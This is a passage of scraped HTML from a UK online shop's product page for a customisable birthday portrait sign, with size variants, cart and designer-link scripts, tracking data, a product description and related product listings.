https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-100x100.png 100w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-32x32.png 32w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:30174,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:997,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;26.99&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;inc. VAT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;6-PIECE-BIRTHDAY-PORTRAIT17047233251&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:30177,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_images&quot;:[{&quot;large&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png&quot;,500,500,false],&quot;single&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png&quot;,500,500,false],&quot;thumb&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-150x150.png&quot;,150,150,true],&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;resize_products_202401080215211683.png&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;74-x-56cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:32.99000000000000198951966012828052043914794921875,&quot;display_regular_price&quot;:32.99000000000000198951966012828052043914794921875,&quot;image&quot;:{&quot;title&quot;:&quot;resize_products_202401080215211683.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png&quot;,&quot;alt&quot;:&quot;resize_products_202401080215211683.png&quot;,&quot;src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png&quot;,&quot;srcset&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png 500w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-300x300.png 300w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-150x150.png 150w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-100x100.png 100w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-32x32.png 32w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:30174,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:997,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;32.99&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;inc. VAT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;6-PIECE-BIRTHDAY-PORTRAIT17047233252&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:30178,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_images&quot;:[{&quot;large&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png&quot;,500,500,false],&quot;single&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png&quot;,500,500,false],&quot;thumb&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-150x150.png&quot;,150,150,true],&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;resize_products_202401080215211683.png&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;100-x-74cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49.99000000000000198951966012828052043914794921875,&quot;display_regular_price&quot;:49.99000000000000198951966012828052043914794921875,&quot;image&quot;:{&quot;title&quot;:&quot;resize_products_202401080215211683.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png&quot;,&quot;alt&quot;:&quot;resize_products_202401080215211683.png&quot;,&quot;src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png&quot;,&quot;srcset&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png 500w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-300x300.png 300w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-150x150.png 150w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-100x100.png 100w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-32x32.png 32w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:30174,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:997,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;49.99&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;inc. VAT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;6-PIECE-BIRTHDAY-PORTRAIT17047233250&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:30176,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_images&quot;:[{&quot;large&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png&quot;,500,500,false],&quot;single&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683.png&quot;,500,500,false],&quot;thumb&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_202401080215211683-150x150.png&quot;,150,150,true],&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;resize_products_202401080215211683.png&quot;}]}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="60x45cm" >Small - 60 x 45cm</option><option value="74-x-56cm" >Medium - 74 x 56cm</option><option value="100-x-74cm" >Large - 100 x 74cm</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	            <script>
                jQuery(document).ready(function($) {
                    $('input.variation_id').change( function(){
                        var url = $("#customize").attr('href');
                        if (typeof url !== 'undefined') {
							url = cartdecrypt(url,"SgUkXp2s5v8y\/B?E(H+MbQeThWmYq3t6w9z^C&F)J@NcRfUjXn2r4u7x!A%D*G-K");
							var currentUrl = new URL(url);
                        	var storeId = currentUrl.searchParams.get('store_id') ? currentUrl.searchParams.get('store_id'):1;
                            var url1Split = url.split("&pbti=");
                            var qty = $("input[name=quantity]").val();
                            var dpid = 368;
                            if( '' != $('input.variation_id').val() ) {
                                var var_id = $('input.variation_id').val();
                                if(url.search("vid")!=-1)
                                {
                                    var urlSplit = url.split("&vid=");
                                    url = urlSplit[0]+"&vid="+var_id;
                                }
                                else
                                {
                                    url = url+"&vid="+var_id;
                                }
                            } else {
                                var pro_id = 30176;
                                if(url.search("vid")!=-1)
                                {
                                    var urlSplit = url.split("&vid=");
                                    url = urlSplit[0]+"&vid="+pro_id;
                                }
                                else
                                {
                                    url = url+"&vid="+pro_id;
                                }
                            }
                            if (dpid != "") {
                                url = url+"&dpid="+dpid;
                            }

                            if(url.search("pbti")!=-1)
                            {
                                url = url+"&pbti="+url1Split[1];
                            }
                            else
                            {
                                url = url+"&pbti="+url1Split[1];
                            }
                            if (dpid != "") {
                                url = url+"&dpid="+dpid;
                            }
                            let tempUrl = url.split("&qty");
                            url = tempUrl[0]+"&qty="+qty+"&store_id="+storeId;
                            if(localStorage.getItem("client_logo") != null)
                            	{
                            		if(!url.includes("ovl"))
                            		{
                            		url = url + "&ovl=1";
                            		}
                            	}
                            //$("#customize").attr('href',url);
							cartencrypt(url,"SgUkXp2s5v8y\/B?E(H+MbQeThWmYq3t6w9z^C&F)J@NcRfUjXn2r4u7x!A%D*G-K",'customize');
                        }
                    });
                });
            </script>
            <div class="quantity">
		<label class="screen-reader-text" for="quantity_6971f20764a5c">6 Piece Birthday Portrait quantity</label>
	<input
		type="number"
				id="quantity_6971f20764a5c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="997"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
        <script>
            jQuery(document).ready(function($) {
                $("input[name=quantity]").bind("change paste keyup", function() {
                    var qty = $("input[name=quantity]").val();
                    var url = $("#customize").attr('href');
                    if (typeof url !== 'undefined') {
						url = cartdecrypt(url,"SgUkXp2s5v8y\/B?E(H+MbQeThWmYq3t6w9z^C&F)J@NcRfUjXn2r4u7x!A%D*G-K");
                    	var currentUrl = new URL(url);
						var storeId = currentUrl.searchParams.get('store_id') ? currentUrl.searchParams.get('store_id'):1;
                        url = url.split("&qty");
                        url = url[0]+"&qty="+qty+"&store_id="+storeId;
						if(localStorage.getItem("client_logo") != null)
                        	{
                        		if(!url.includes("ovl"))
                        		{
                        		url = url + "&ovl=1";
                        		}
                        	}
                        //$("#customize").attr('href',url);
						cartencrypt(url,"SgUkXp2s5v8y\/B?E(H+MbQeThWmYq3t6w9z^C&F)J@NcRfUjXn2r4u7x!A%D*G-K",'customize');
                    }
                });
            });
        </script>

        
	<button type="submit" class="single_add_to_cart_button elementor-button button alt">		<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Add to Cart</span>
					</span>
		</button>

	<a style="background-color: #030303;color: white;" id="customize" href="https://partiesandsigns.com/product-designer?id=30175&vid=30176&dpid=368&pbti=0&qty=1&store_id=1" class="single_add_to_cart_button elementor-button button disabled alt" >Customize</a>	<script>
			/**
			* Get encrypted order data string.
			*
			* @param {string} urlToEncode - order data string
			* @param {string} secretKey - secret key
			*/
			function cartencrypt(url, secretKey,idName) {
				myArray = url.split("?");
				urlToEncode = myArray[1];
				primaryUrl = myArray[0];
				let enCodedBit, encryptedTxt = '', cipherKey = '5',begin = "?";
				urlToEncode += secretKey;
				for (let i = 0; i < urlToEncode.length; i++) {
					enCodedBit = String.fromCharCode(urlToEncode[i].charCodeAt(0) + cipherKey.charCodeAt(0));
					encryptedTxt += enCodedBit;
				}
				encryptedTxt = "?"+(window.btoa(encryptedTxt));
				if (document.getElementById(idName)) {
					document.getElementById(idName).href= primaryUrl+encryptedTxt;
				}
			}

			function cartdecrypt(encodedURL,SECRET_KEY) {
				primaryURL = encodedURL.split('?')[0];
				encodedURL = window.atob(encodedURL.split('?')[1]);
				let deCodeBit, decryptedTxt = '', cipherKey = '5';
				for (let i = 0; i < encodedURL.length; i++) {
				deCodeBit = String.fromCharCode(encodedURL[i].charCodeAt(0) - cipherKey.charCodeAt(0));
				decryptedTxt += deCodeBit;
			}
			$completeUrl = primaryURL+"?"+decryptedTxt.split(SECRET_KEY[0])[0].split('&').toString().replaceAll(',','&');
			return $completeUrl;
			}
		</script>
	<script>cartencrypt('https://partiesandsigns.com/product-designer?id=30175&vid=30176&dpid=368&pbti=0&qty=1&store_id=1',"SgUkXp2s5v8y\/B?E(H+MbQeThWmYq3t6w9z^C&F)J@NcRfUjXn2r4u7x!A%D*G-K",'customize');</script>            <script>
                jQuery(document).ready(function($) {
                    jQuery("#customize").removeClass('disabled');
                });
            </script>
            
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[30175] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"a2b97691-e64a-4b77-8e29-fc522a8e5d5e","params":{"content_type":"product","content_ids":["30175"],"contents":[{"id":"30175","quantity":1}],"tags":"My First Year, Portrait","content_name":"6 Piece Birthday Portrait","category_name":"Welcome Signs","value":"26.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[30177] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"664b6acd-3c4b-4645-bba2-6d7ef5e21e2d","params":{"content_type":"product","content_ids":["30177"],"contents":[{"id":"30177","quantity":1}],"content_name":"6 Piece Birthday Portrait - Small - 60 x 45cm","category_name":"Welcome Signs","value":"26.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[30178] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"2ed22131-e424-4acb-9768-457283f01c87","params":{"content_type":"product","content_ids":["30178"],"contents":[{"id":"30178","quantity":1}],"content_name":"6 Piece Birthday Portrait - Medium - 74 x 56cm","category_name":"Welcome Signs","value":"32.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[30176] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"7895c78a-38f7-4138-ac65-2cc403935478","params":{"content_type":"product","content_ids":["30176"],"contents":[{"id":"30176","quantity":1}],"content_name":"6 Piece Birthday Portrait - Large - 100 x 74cm","category_name":"Welcome Signs","value":"49.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        
	<input type="hidden" name="add-to-cart" value="30175" />
	<input type="hidden" name="product_id" value="30175" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><span class="wdp_bulk_table_content" data-available-ids="[30175,30177,30178,30176]"> </span>				</div>
				</div>
				<div class="elementor-element elementor-element-17264590 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="17264590" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44e29311 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44e29311" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1831e90a" data-id="1831e90a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-254fedfa elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="254fedfa" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Transform any occasion into an unforgettable celebration with our custom-designed signs and backdrops. Perfect for birthdays and all occasions our high-quality signs add a touch of elegance to your events</p>
<p>Key Features:<br />
1. Beautiful Design: Our party signs feature high impact stunning designs what ever your theme or colour scheme<br />
2. Perfect Size for Visibility: Our sign ensures excellent visibility, making it a stunning centrepiece or a charming photo backdrop<br />
3. Durable Correx Board Material: Crafted from durable correx board, lightweight and rigid<br />
4. Easy Setup and Versatility: This sign can be displayed on walls, doors, or as a freestanding prop. Its versatility allows you to customise your party layout.<br />
5. Attention-Grabbing Appeal: The combination of captivating visuals, ideal dimensions, and themed elements ensures that this sign captures the attention of every guest, creating a truly memorable experience</p>
<p>Make celebrations extra special with the perfect signs and backdrops</p>
<p>Free standing &#8211; No<br />
Easel Stand recommended (sold separately)</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://partiesandsigns.com/size/60x45cm/" rel="tag">Small &#8211; 60 x 45cm</a>, <a href="https://partiesandsigns.com/size/74-x-56cm/" rel="tag">Medium &#8211; 74 x 56cm</a>, <a href="https://partiesandsigns.com/size/100-x-74cm/" rel="tag">Large &#8211; 100 x 74cm</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-746aa862 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="746aa862" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-387fc9b7" data-id="387fc9b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3973e44a elementor-widget elementor-widget-heading" data-id="3973e44a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-251239ba elementor-product-loop-item--align-center elementor-grid-mobile-2 elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-product-related" data-id="251239ba" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-27481 status-publish first instock product_cat-welcome-signs product_tag-minimalist product_tag-white-gold has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Gold%20Foil%20Trim%20&#8211;%20Hello%20Forty&#038;url=https://partiesandsigns.com/product/gold-foil-trim-hello-forty/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100852495718.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/gold-foil-trim-hello-forty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100852495718-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gold Foil Trim - Hello Forty" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100852495718-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100852495718-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100852495718-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100852495718-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100852495718.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/gold-foil-trim-hello-forty/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="27481" data-product_sku="GFT-40" aria-label="Select options for &ldquo;Gold Foil Trim - Hello Forty&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/gold-foil-trim-hello-forty/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Gold Foil Trim &#8211; Hello Forty</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-27476 status-publish instock product_cat-welcome-signs product_tag-minimalist product_tag-white-gold has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Gold%20Foil%20Trim%20&#8211;%20Hello%2030&#038;url=https://partiesandsigns.com/product/gold-foil-trim-hello-30/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100844553243.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/gold-foil-trim-hello-30/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100844553243-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gold Foil Trim - Hello 30" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100844553243-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100844553243-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100844553243-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100844553243-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100844553243.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/gold-foil-trim-hello-30/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="27476" data-product_sku="GFT-30" aria-label="Select options for &ldquo;Gold Foil Trim - Hello 30&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span 